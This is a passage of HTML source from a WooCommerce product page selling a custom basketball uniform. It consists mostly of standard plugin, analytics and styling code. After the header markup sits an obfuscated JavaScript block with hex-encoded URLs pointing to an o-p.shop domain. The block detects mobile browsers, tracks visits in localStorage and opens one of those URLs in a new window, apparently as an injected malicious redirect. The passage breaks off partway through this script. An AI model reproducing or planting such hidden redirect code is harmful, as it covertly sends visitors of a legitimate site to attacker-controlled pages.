<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://xroadsports.us/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://xroadsports.us/wp-content/plugins/","pluginurl":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://xroadsports.us/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CHF177JC77U4U8BVEPMG","currency":"USD","country":"","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":500,"bgOpacity":"0.7","closeOnVerticalDrag":false},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NTC9JL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["xroadsports.us"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTC9JL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://xroadsports.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xroadsports.us/wp-json/wp/v2/product/102893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xroadsports.us/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta property="og:url" content="https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/" /><meta property="og:site_name" content="XROAD SPORTS" /><meta property="og:type" content="og:product" /><meta property="og:title" content="EDGE Basketball Swift Impact Uniform" /><meta property="og:image" content="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-542x1024.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="40" /><meta property="og:description" content="EDGE Basketball Sublimate Uniform by XROAD Sports. Free shipping, bulk discounts &amp; no minimums or setups. Free design templates online." /><meta property="og:availability" content="instock" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ahlq8n0I-igPx8D4YIqhmO5RK7H0dq8mXJV6L9mzyhA" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '254108266946716', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-180x180.png" />
<meta name="msapplication-TileImage" content="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1550641386235{border-top-width: 0px !important;}.vc_custom_1667485210434{margin-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="hongo-custom-css">.vc_custom_1567490721569{padding-right: 0px !important;}.vc_custom_1564490849884{margin-left: 10px !important;}.vc_custom_1563542245374{padding-top: 0px !important;}@media (max-width: 991px){.hongo_responsive_1564641726646{margin-right:-5px !important; padding-right:0px !important; }.hongo_responsive_1564486658353{padding-left:0px !important; }.hongo_responsive_1649518159813{margin-right:0px !important; }}.vc_custom_1558698039170{padding-right: 20% !important;padding-left: 20% !important;}.vc_custom_1558695657447{padding-top: 30px !important;padding-right: 20% !important;padding-bottom: 30px !important;padding-left: 20% !important;background-color: #141414 !important;}.vc_custom_1558775900328{padding-right: 20% !important;}.vc_custom_1558777330441{padding-right: 20% !important;}.vc_custom_1650285948748{padding-bottom: 14px !important;}.vc_custom_1667132315159{margin-bottom: 12px !important;}@media (max-width: 1199px){.hongo_responsive_1558698039175{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1558695657451{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1558775900331{padding-right:10% !important; }.hongo_responsive_1558777330443{padding-right:15px !important; }.hongo_responsive_1667132315160{width: 100% !important; }}@media (max-width: 991px){.hongo_responsive_1558775900331{padding-right:15px !important; }.hongo_responsive_1558777330443{margin-top:40px !important; }}@media (max-width: 767px){.hongo_responsive_1558698039175{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1558695657451{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1558775900331{margin-bottom:30px !important; padding-right:15px !important; }.hongo_responsive_1558775908565{margin-bottom:30px !important; }.hongo_responsive_1558775914452{margin-bottom:30px !important; }.hongo_responsive_1558775976036{margin-bottom:30px !important; }.hongo_responsive_1558777330443{margin-top:0px !important; }.hongo_responsive_1558695855087{margin-top:15px !important; }}.hongo_font_1672861125613{color: #515151 !important;}@media (max-width: 991px){.hongo_responsive_1566294673742{margin-bottom:50px !important; }}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-803549083 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-803549083"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-803549083", { "groups": "GLA", "send_page_view": false });		</script>

			<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_carousel_css-css' href='https://xroadsports.us/wp-content/plugins/js_composer/assets/lib/vc/vc_carousel/css/vc_carousel.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://xroadsports.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/css/lightbox.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://xroadsports.us/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-102893 wp-custom-logo wp-embed-responsive wp-theme-hongo theme-hongo woocommerce woocommerce-page woocommerce-no-js none hongo-single-product-classic-wrap wpb-js-composer js-comp-ver-8.0.1 vc_responsive">
		<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
		<div class="box-layout">
							    <!-- Header -->
    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
            <div class="mini-header-main-wrapper no-sticky">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-6 sm-text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-social-links display-inline-block social-icon-style-1 social-icon-1"><ul class="extra-small-icon"><li><a class="facebook-f" target="_blank" href="https://www.facebook.com/XROADSPORTS.US"><i class="fa-brands fa-facebook-f"></i></a></li><li><a class="instagram" target="_blank" href="https://www.instagram.com/xroadsports"><i class="fa-brands fa-instagram"></i></a></li><li><a class="pinterest-p" target="_blank" href="https://www.%20Pinterest.com/xroadsports"><i class="fa-brands fa-pinterest-p"></i></a></li><li><a class="youtube" target="_blank" href="https://www.youtube.com/channel/UCL_z40WnlN3JD2uBNwhgnCQ"><i class="fa-brands fa-youtube"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_col-xs-3 vc_hidden-xs text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block xs-display-none vc_custom_1564490849884 alt-font"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget">CUSTOMER SUPPORT 800-940-0567</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-6 text-right"><div class="vc_column-inner vc_custom_1567490721569"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar alt-font"><div id="hongo_custom_menu_widget-2" class="widget widget_nav_menu"><div class="widget-title"><a href="javascript:void(0);" class="wp-nav-menu-responsive-button"><span class="menu-lable">Menu</span></a></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-52326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52326 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/business-locations/" itemprop="url" ><span class="menu-hover-line">eStore</span></a></li>
<li id="menu-item-52145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52145 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/newsletter/" itemprop="url" ><span class="menu-hover-line">Newsletter</span></a></li>
<li id="menu-item-52148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52148 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/faqs/" itemprop="url" ><span class="menu-hover-line">FAQs</span></a></li>
</ul></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 